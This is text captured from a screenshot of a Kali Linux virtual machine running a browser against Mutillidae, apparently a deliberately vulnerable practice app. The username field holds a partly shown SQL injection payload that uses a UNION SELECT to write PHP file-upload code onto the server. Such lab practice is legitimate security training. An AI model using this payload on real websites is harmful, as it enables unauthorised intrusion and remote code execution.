 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Firefox ESR Sun 11:24 1
Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://10.1...nt+Details Preferences http://10.151...oad_file.php Mutillidae: Lesson 11: SQ...
10.151.36.105/mutillidae/index.php?page=user-info.php&username='+ Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
Back
Name ' union select null,null,null,null,'<html><body><div><?php if(isset($_FILES["fupload"])) { $source = $_FILES["fupload"]["tmp_name"]; $
Password
View Account Details
Right Ctrl